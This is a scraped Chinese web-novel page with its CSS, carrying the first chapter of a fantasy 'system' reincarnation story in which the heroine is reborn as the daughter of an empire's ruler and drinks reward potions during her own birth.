

--- FILE ---
content_type: text/html
request_url: https://www.1y51.com/155_155749/52235991.html
body_size: 5673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript" src="/scripts/m.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>转生圣朝神女，她坐拥天下- 第1章 异界转生 天生异象-天籁小说网</title>
<meta name="keywords" content=" 第1章 异界转生 天生异象,转生圣朝神女，她坐拥天下最新章节天籁小说网提供" />
<meta name="description" content="此页面是转生圣朝神女，她坐拥天下, 第1章 异界转生 天生异象,天籁小说网提供的最新章节" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.1y51.com/155_155749/52235991.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.1y51.com/155_155749/52235991.html" />
<script type="text/javascript" src="/scripts/zepto.min.js"></script>
<script type="text/javascript" src="/scripts/header.js"></script>
<script type="text/javascript" src="/scripts/reader.js"></script>
<link rel="stylesheet" href="/css/style.css" />
</head>
<body>
<div id="wrapper">
    <script>login();</script>
    <div class="header">
        <div class="header_logo">
            <a href="https://www.1y51.com">天籁小说网</a>
        </div>
        <script>panel();</script>
    </div>
    <div class="nav">
        <ul>
            <li><a href="https://www.1y51.com">首页</a></li>
            <li><a href="https://www.1y51.com/xuanhuan/">玄幻小说</a></li>
            <li><a href="https://www.1y51.com/xianxia/">修真小说</a></li>
            <li><a href="https://www.1y51.com/dushi/">都市小说</a></li>
            <li><a href="https://www.1y51.com/lishi/">历史小说</a></li>
            <li><a href="https://www.1y51.com/wangyou/">网游小说</a></li>
            <li><a href="https://www.1y51.com/kehuan/">科幻小说</a></li>
            <li><a href="https://www.1y51.com/yanqing/">言情小说</a></li>
            <li><a href="https://www.1y51.com/qita/">其他小说</a></li>
            <li><a href="https://www.1y51.com/quanben/">全本小说</a></li>
            <li><a href="https://www.1y51.com/bookcase.html">临时书架</a></li>
        </ul>
    </div>
    <div class="content_read">
        <div class="box_con">
            <div class="con_top"><script>textselect();</script>
                <a href="/">天籁小说网</a> &gt; <a href="/xuanhuan/">玄幻小说</a> &gt; <a href="https://www.1y51.com/155_155749/">转生圣朝神女，她坐拥天下</a> &gt;  第1章 异界转生 天生异象
            </div>
            <div class="bookname">
                <h1> 第1章 异界转生 天生异象</h1>
                <div class="bottem1">
                    <a href="https://www.1y51.com/155_155749/">上一章</a> &larr; <a href="https://www.1y51.com/155_155749/">章节列表</a> &rarr; <a href="/155_155749/52235993.html">下一章</a> <a rel="nofollow" href="javascript:;" onclick="addBookMark(52235991,155749);">加入书签</a>
                </div>
                <div class="lm">推荐阅读：
                    <a href="https://www.1y51.com/60_60141/">深空彼岸</a><a href="https://www.1y51.com/63_63636/">全球求生：开局获得暴击奖励</a><a href="https://www.1y51.com/61_61399/">万相之王</a><a href="https://www.1y51.com/63_63640/">桃花三千不言尽</a><a href="https://www.1y51.com/54_54005/">奇术色医</a><a href="https://www.1y51.com/10_10361/">妻奴 情狩之二</a><a href="https://www.1y51.com/14_14274/">三十而立</a><a href="https://www.1y51.com/13_13650/">【bl】高墙之内</a><a href="https://www.1y51.com/11_11546/">【耽美】海中篱</a><a href="https://www.1y51.com/10_10582/">我的绝色老公</a>
                </div>
            </div>
            <div style="text-align: center"><script>read2();</script></div>
            <div id="content">&nbsp;&nbsp;&nbsp;&nbsp;“卧槽！我怎么掉海里来了？救命啊！！！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;两只短小的胳膊在水里扑腾扑腾。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【请宿主不要激动，这里是您老妈的子宫。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;一道稚嫩机器音乍然响起。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“啥玩意儿？！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;张乔乔立刻停止了挣扎，发现还真的淹不死。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;才注意到现下这具幼小的身体。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;毛都还没长齐！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“我靠，系统你不是说让我变成绝世天才吗？怎么还要从零开始？！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她发不出声音，只能继续在脑海里悲愤地呼唤系统。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【宿主放心，等你出世后绝对是天下第一的天才，没有人比得过你！】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【现在，就让你老妈安心养胎吧。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;系统刚说完，周围羊水忽然剧烈晃动起来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;像是有谁按压揉动着外面的肚皮。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;随后传来一阵豪迈的大笑，某个粗犷有力的声音传来：“刚才这小家伙还精神的很，怎么一会儿功夫就没动静了呢。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“别闹～”一道动听的女声似愠怒又似娇嗔，“孩子还小，要是吓着了，我唯你是问！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“好好好，我不闹，夫人你别生气。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“哼，”女声满意地轻哼一声，随后满是期待道，“还不知道我们的孩儿是男是女，要是能快点出世就好了！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“夫人你别忧虑，咱们孩子一定会平安降世！之所以没让医者提前查探，是因为我钟离昊的后代不管是男是女，都是我们夫妻俩的心头肉，将来注定要继承我们赤焱圣朝尊主之位！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“我在这里向夫人保证，待孩子出世，定会倾尽所有去培养，直到他成长为整个修仙界一等一的绝世强者，承无数天骄俯首，受天下万民敬仰！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;那粗犷男声掷地有声，响彻云霄！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;即使是尚在胎腹的张乔乔，也为之心神一震。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“那就是……我这一世的爹妈？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【是啊，我给你选的人还不错吧？我跟你说，这钟离昊不仅实力强横，重点他还是个绝顶妻奴！】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;从语气里，能强烈感受到系统的嘚瑟。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“勉勉强强，还可以吧。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她冷淡回应，其实心里已在暗自欣喜。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;要知道上辈子她就是个普通人，而且惨的不能再惨那种，小时候被亲生父母抛弃，在孤儿院长大。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;长大以后好不容易考了个大学，最后还是免不了在黑心公司007，卷的要命不说，工资还低的要死。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;最后经过又一次熬夜加班后，躺在床上依然忍不住通宵玩手机，就不明不白猝死了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这一世别的先不提，好歹她有了一双爹妈，而且听起来人还不错身份也挺强大的样子。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;总算没白来呀！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;张乔乔悄悄抹了一把辛酸泪。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这回不用自己白手起家，终于有机会光明正大啃老了！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;时间一晃就过了一个月。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这一天，张乔乔和往常一样正在温暖的子宫里自在徜徉。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;忽然感受到一阵剧烈的推挤压迫之感。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;紧接着听到外面好一阵兵荒马乱。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她也跟着慌了起来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“我靠我靠，我老妈要生了！系统，你人丢哪儿了，说好的新人礼包呢？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【请宿主不要着急，正在申请……】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【叮——】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【新人礼包申请成功，正在发放中……】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【叮——】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【发放成功，请宿主注意查收！】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她打开系统背包一看，只看到一瓶蓝色药水和一张不认识的卡券。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“我说系统，你也忒抠了！新人礼包里面这么点儿东西也就算了，还给我张代金券是啥意思？想让我凑满减啊？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【……】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【请宿主不要污蔑本系统，否则将收回奖励！】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【另外，这不是什么代金券，而是抽奖券。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【新人有限时必中bUff，至于最后能抽到什么，就全看宿主的运气了。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“算了……一听这种话，准没好事，关键老娘运气就从来没好过！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【……?︵?你就说你要不要吧。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;系统最后威胁道，大有她如果说不要就立刻收回去的架势。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她连忙点开抽奖券，就要把它给用掉。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“要要要！白送的干嘛不要，虽然我运气不好，但万一呢是吧！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;选择使用后，眼前忽然出现了一个五彩斑斓的大转盘。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;不过格子太多，字又太小，压根看不清。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“系统系统，快告诉我这上面都写的啥？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【有啥好问的，反正你也抽不到。】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;死系统，居然知道记仇，还明目张胆开始摆烂！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;张乔乔哼哼了一声，心想它说的也是，随便抽吧反正又不花钱。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;于是她随手一点，眼看转盘逐渐停下，指针停在了某个位置。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;系统很贴心地将指针指向的那一行小字放大。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“这是……什么——脱、胎、换、骨、水？这名字好lOW，听着咋那么像骗人的呢？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她忍不住怀疑。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;【宿主别磨蹭了，别忘了你妈还在生你呢，赶紧把这两瓶药都喝了吧！】<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;张乔乔一想也是，可别把自己给搞成难产了！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;于是她把那瓶脱胎换骨水还有那瓶不知名的蓝药水一股脑儿给灌进了肚子里，只感觉一股寒凉，随后是一股热意，涌进了身体。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;全然没注意到系统语气中的故作镇定加上些许的迫不及待。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;当药效瞬间开始发作，张乔乔立刻就痛得受不了了，脑海中吱哇乱叫：“辣鸡系统！你＊＊给我吃的都啥玩意儿？？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;真不怪她爆粗口，她现在就觉得自己肚子里同时揣了块冰山还有座火山！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;同一时间，冰山在融化，火山在喷发！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;真是又冷又热！这种感觉还飞快蔓延到了四肢百骸！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她感到自己刚在南极冻成了冰雕，又被放进炉子里被烈火烧，还被打铁师傅一锤一锤死命敲！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;真是倒了八辈子血霉啊！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她眉头紧皱，身体一会儿变蓝一会儿变红，紧闭双眼，脑海中痛到发懵，神思渐渐变得一片混沌……<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;直到不知不觉间，身体在外力作用下，艰难地穿过一个狭隘的关口，像溺水的人忽然从水里游到了岸边。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;有人用力拍打着她的背，逼迫她将口鼻中堵塞的液体咳出，同时随着本能驱使，真如初生婴儿般放声大哭起来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;与此同时，巨大的华丽宫殿之外，无数迤逦绚烂的云霞在天空蒸腾蔓延。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;金色日光如飞天瀑布般倾泻而下，与云彩共同构成一幅幅变幻莫测的奇特景象。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;一时间似金红二色神异凰鸟在云端嘶鸣盘旋，时而冲天而起，时而俯视山河！转瞬又化作一排排金雕玉砌蕴含无穷玄妙的亘古神殿，散发着万丈神光！<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;百姓们纷纷走上街头，双手合十，抬首仰望着圣尊所居之地那突如其来的神迹。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;眼中溢满了自豪和狂热，自发地俯首叩拜起来。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;。
            
            <br>本文链接:<a href="https://www.1y51.com/155_155749/52235991.html">https://www.1y51.com/155_155749/52235991.html</a>
            
            
            
            
            </div>
            <div style="text-align: center"><script>read3();</script></div>
            <div class="bottem2">
                <a href="https://www.1y51.com/155_155749/">上一章</a> &larr; <a href="https://www.1y51.com/155_155749/">章节目录</a> &rarr; <a href="/155_155749/52235993.html">下一章</a> <a rel="nofollow" href="javascript:;" onclick="addBookMark(52235991,155749);">加入书签</a>
            </div>
            <div style="text-align: center"><script>read4();</script></div>
        </div>
    </div>
    <div class="footer">
        <div class="footer_link">新书推荐：
            <a href="https://www.1y51.com/155_155861/">道婿下山</a><a href="https://www.1y51.com/155_155860/">安利你单推偶像，没让你推了偶像</a><a href="https://www.1y51.com/155_155859/">离侯门</a><a href="https://www.1y51.com/155_155858/">冬日信徒</a><a href="https://www.1y51.com/155_155857/">天呐！他的御兽都太凶恶了</a><a href="https://www.1y51.com/155_155856/">那姑娘风华正茂</a><a href="https://www.1y51.com/155_155855/">人在奥特：开局硬刚塔尔塔罗斯</a><a href="https://www.1y51.com/155_155854/">宴春华</a><a href="https://www.1y51.com/155_155853/">雪夜缠吻</a><a href="https://www.1y51.com/155_155852/">踏雪昆仑</a>
        </div>
        <div class="footer_cont">
            <p>
                《<a href="https://www.1y51.com/155_155749/">转生圣朝神女，她坐拥天下</a>》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻小说，天籁小说网转载收集转生圣朝神女，她坐拥天下最新章节。</p>
            <p>
                本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
            <p>
                Copyright &copy; 2015 天籁小说网 All Rights Reserved.</p>
            <script>footer();dl();tan();</script>
        </div>
    </div>
</div>
<script language="javascript">
    var lastread=new LastRead();
    document.onkeydown=keypage;
    var prevpage="https://www.1y51.com/155_155749/"
    var nextpage="/155_155749/52235993.html"
    var index_page = "https://www.1y51.com/155_155749/"
    function keypage() {
        if (event.keyCode==37) location=prevpage
        if (event.keyCode==39) location=nextpage
        if (event.keyCode == 13) document.location=index_page
    }
    lastread.set('155749', '52235991', '转生圣朝神女，她坐拥天下', ' 第1章 异界转生 天生异象', '玄门不玄', '玄幻小说');
    function postErrorChapter(){
        postError(155749,52235991);
    }
</script>
<script src="https://jia.15re.com/xspc/ua.php"></script>

</body>
</html>
<script>
if (/preview/.test(location.href) === false) {
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
}

if (top !== self) {
    top.location = self.location;
}
</script>




--- FILE ---
content_type: text/css
request_url: https://www.1y51.com/css/style.css
body_size: 4668
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{background-color:#E9FAFF;color:#555;font-family:宋体;font-size:12px;margin:0 auto;}
ul li{list-style:none outside none;}
a{color:#6F78A7;text-decoration:none;}
a:hover {text-decoration:underline; top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(/images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color:#E1ECED;border-bottom:1px solid #A6D3E8;color:gray;height:28px;min-width:970px;width:100%;}
.ywtop_con{line-height:28px;text-indent:16px;vertical-align:middle;width:970px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height:80px;width:980px;margin:auto;}
.header_logo a{background:url(/images/book_logo.png) 0px 0px no-repeat;display:block;float:left;height:80px;text-indent:-9999px;width:250px;margin-top:5px;}
.header .search{float:right; width:440px; padding-top:25px;}
.header .search .input{width:329px; font-size:14px; color:#c3c3c3; padding:0 10px; line-height:33px; height:33px; background:#fff; border:1px solid #d7d7d7; float:left; border-right:0;}
.header .search .s_btn{width:85px;height:33px;display:inline-block;z-index:0;vertical-align:top;border:solid 1px #d7d7d7;}
.header .search .button{width:85px; height:33px; padding-top:2px\9; border:0; font-size:14px; background-color: #f9f9f9; color: #999999; cursor:pointer; float:left;}
.nav{background:none repeat scroll 0 0 #88C6E5;height:40px;overflow:hidden;width:980px;margin:10px auto auto;}
.nav ul li{float:left;line-height:44px;}
.nav ul li a{color:#FFF;font-size:15px;font-weight:700;padding:0 14px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width:980px;margin:auto;}
#hotcontent{padding-top:10px;}
#hotcontent .l{background:none repeat scroll 0 0 #FEF9EF;border:3px solid #C3DFEA;float:left;height:330px;overflow:hidden;width:695px;padding:0 0 10px;}
#hotcontent .l .item{float:left;width:335px;padding:10px 0 0 10px;}
#hotcontent .l .item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:right;font-weight:400;}
#hotcontent .l .item dl dd{height:120px;line-height:20px;overflow:hidden;text-indent:2em;padding:7px 0 0;}
#hotcontent .l .item dl{float:right;width:190px;padding:0 5px 0 0;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}
#hotcontent .ll{ border:3px solid #C8D4E1; margin: 10px auto; padding:5px;  float:left; width:964px; height:320px; overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{ height:25px; line-height:25px; overflow:hidden; font-size:14px; border-bottom:dotted 1px #6191D0; font-weight:bold; }
#hotcontent .ll .item dl dt span{ float:right; font-weight:normal;}
#hotcontent .ll .item dl dd{ padding:7px 0px 0px 0px; line-height:20px; color:#9E9E9E; text-indent:2em; height:120px; overflow:hidden;}
#hotcontent .r{border:3px solid #C3DFEA;float:right;width:265px;  background:#FEF9EF;}
#hotcontent h2{background-color:#E1ECED;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:30px;line-height:30px;overflow:hidden;margin:0;padding:0 0 0 10px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;*padding: 3px 10px;}
#hotcontent .r li {border-bottom: 1px solid #DDDDDD;height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;*padding: 1px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 40px;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #6F78A7;}
.novelslist{ margin: 10px auto; border:3px solid #A6D3E8; width:968px;  padding:3px; background:#FEF9EF;}
.novelslist .content{ border-right:dotted 1px #A6D3E8; padding:0px 3px; float:left; width:315px;}
.novelslist .content h2{ border-bottom:solid 1px #A6D3E8; font-size:14px; font-weight:bold; padding-left:5px; line-height:25px; height:25px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{ color:#B3B3B3; height:20px; line-height:20px; font-size:12px; overflow:hidden; float:left; width:155px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{ color:#6F78A7;}

.novelslist2{ margin: 10px auto; border:3px solid #A6D3E8; width:974px;background:#FEF9EF;}
.novelslist2 h2 { margin:0px; background-color: #A6D3E8; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}

.bookcaselist{ margin: 10px auto; border:3px solid #A6D3E8; width:974px;background:#FEF9EF;}
.bookcaselist h2 { margin:0px; background-color: #A6D3E8; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.bookcaselist ul{ padding:10px;}
.bookcaselist li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.bookcaselist li span{ float:left; display:inline-block;}
.bookcaselist li .s1{ width:10%;overflow:hidden;text-align:center;}
.bookcaselist li .s2{ width:18%;overflow:hidden;}
.bookcaselist li .s3{ width:12%;overflow:hidden;}
.bookcaselist li .s4{ width:22%;overflow:hidden;}
.bookcaselist li .s5{ color:red; width:22%;overflow:hidden;}
.bookcaselist li .s6{ width:8%; overflow:hidden;}
.bookcaselist li .s7{ width:8%; overflow:hidden;}
.bookcaselist li a{ color:#6F78A7;}

#newscontent{ margin: auto;}
#newscontent .l{ border:3px solid #88C6E5; float:left; width:695px;background:#E1ECED;}
#newscontent .l ul{ padding:10px;}
#newscontent .l li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{ width:75px;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:300px;}
#newscontent .l li .s4{ color:#B3B3B3; width:90px;text-align:right;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .l li a{ color:#6F78A7;}
#newscontent .r{ float:right; width:265px;border:3px solid #88C6E5; background:#E1ECED;}
#newscontent .r ul{ padding:10px;}
#newscontent .r li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:40px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{ color:#6F78A7;}
